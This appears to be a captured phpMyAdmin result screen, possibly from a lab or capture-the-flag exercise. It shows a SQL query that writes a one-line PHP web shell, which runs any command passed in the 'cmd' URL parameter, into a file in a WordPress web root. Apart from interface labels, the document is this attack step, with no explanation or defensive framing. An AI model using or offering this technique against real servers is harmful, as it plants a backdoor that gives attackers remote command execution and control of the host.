 Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0001 seconds.)
SELECT "<?php echo(system($_GET['cmd'])); ?>" into OUTFILE '/var/www/html/wordpress/shell.php'
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view